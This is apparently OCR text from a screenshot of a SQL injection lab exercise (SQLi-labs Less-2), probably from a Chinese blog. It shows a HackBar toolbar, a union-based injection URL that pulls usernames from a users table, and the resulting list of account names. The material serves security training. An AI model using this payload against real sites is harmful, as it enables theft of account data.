 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
onsole Sources Network Performance Memory Application Security Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Less-2/?id=0 union SELECT 1,2,group_concat(username) from users
https://blog.csdn.net/lilongsy